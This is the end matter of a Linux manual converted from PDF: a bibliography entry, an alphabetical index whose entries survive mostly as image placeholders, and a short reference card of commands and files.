

[WK95] WELSH, Matt ; KAUFMAN, Lars: *Running Linux*. O'Reilly & Associates, Inc., 1995. – (ISBN 1-56592-100-3)

(ISBN 3-930419-03-3)

#### <span id="page-516-0"></span>**Symbols**











#### **B**





#### **C**





<span id="page-518-0"></span>



#### **D**





<span id="page-519-0"></span>![](_page_519_Picture_1019.jpeg)

#### **E**

![](_page_519_Picture_1020.jpeg)

#### **F**

![](_page_519_Picture_1021.jpeg)

![](_page_519_Picture_1022.jpeg)

![](_page_519_Picture_1023.jpeg)

<span id="page-520-0"></span>![](_page_520_Picture_1092.jpeg)

![](_page_520_Picture_1093.jpeg)

#### **G**

![](_page_520_Picture_1094.jpeg)

![](_page_520_Picture_1095.jpeg)

#### **H**

![](_page_520_Picture_1096.jpeg)

![](_page_521_Picture_1084.jpeg)

#### **I**

![](_page_521_Picture_1085.jpeg)

![](_page_521_Picture_1086.jpeg)

![](_page_521_Picture_1087.jpeg)

<span id="page-522-0"></span>![](_page_522_Picture_1093.jpeg)

#### **J**

![](_page_522_Picture_1094.jpeg)

#### **K**

![](_page_522_Picture_1095.jpeg)

![](_page_522_Picture_1096.jpeg)

![](_page_522_Picture_1097.jpeg)

![](_page_522_Picture_1098.jpeg)

![](_page_523_Picture_1222.jpeg)

![](_page_523_Picture_1223.jpeg)

### **M**

![](_page_523_Picture_1224.jpeg)

![](_page_523_Picture_1225.jpeg)

![](_page_524_Picture_1074.jpeg)

#### **N**

![](_page_524_Picture_1075.jpeg)

![](_page_524_Picture_1076.jpeg)

![](_page_524_Picture_1077.jpeg)

<span id="page-525-0"></span>![](_page_525_Picture_1385.jpeg)

#### **O**

![](_page_525_Picture_1386.jpeg)

#### **P**

![](_page_525_Picture_1387.jpeg)

![](_page_525_Picture_1388.jpeg)

![](_page_525_Picture_1389.jpeg)

<span id="page-526-0"></span>![](_page_526_Picture_1246.jpeg)

![](_page_526_Picture_1247.jpeg)

![](_page_526_Picture_1248.jpeg)

<span id="page-527-0"></span>![](_page_527_Picture_1000.jpeg)

![](_page_527_Picture_1001.jpeg)

#### **Q**

![](_page_527_Picture_1002.jpeg)

#### **R**

![](_page_527_Picture_1003.jpeg)

![](_page_527_Picture_1004.jpeg)

<span id="page-528-0"></span>![](_page_528_Picture_1270.jpeg)

#### **S**

![](_page_528_Picture_1271.jpeg)

![](_page_528_Picture_1272.jpeg)

![](_page_528_Picture_1273.jpeg)

<span id="page-529-0"></span>![](_page_529_Picture_1096.jpeg)

![](_page_529_Picture_1097.jpeg)

![](_page_529_Picture_1098.jpeg)

<span id="page-530-0"></span>![](_page_530_Picture_1052.jpeg)

System V . . . . . . . . . . . . . . . [391](#page-404-0)

#### **T**

![](_page_530_Picture_1053.jpeg)

![](_page_530_Picture_1054.jpeg)

#### **U**

![](_page_530_Picture_1055.jpeg)

![](_page_530_Picture_1056.jpeg)

#### **V**

![](_page_530_Picture_1057.jpeg)

<span id="page-531-0"></span>![](_page_531_Picture_1212.jpeg)

![](_page_531_Picture_1213.jpeg)

#### **X**

![](_page_531_Picture_1214.jpeg)

![](_page_531_Picture_1215.jpeg)

#### **Y**

![](_page_531_Picture_1216.jpeg)

![](_page_532_Picture_430.jpeg)

![](_page_532_Picture_431.jpeg)

![](_page_532_Picture_432.jpeg)

#### **Z**

![](_page_532_Picture_433.jpeg)

#### **Reference: Important Commands and Files**

The blanks between commands and options ("separators") are essential and have to be entered as "blanks" (whitespaces)! See Section [1.3](#page-17-1) page [4](#page-17-1).

#### **Info/Documentation**

![](_page_533_Picture_238.jpeg)

#### **General Configuration Files and Logs**

![](_page_533_Picture_239.jpeg)

/var/X11R6/bin/X --> /usr/X11R6/bin/XF86\_xxxx the X Server

#### **Network**

![](_page_533_Picture_240.jpeg)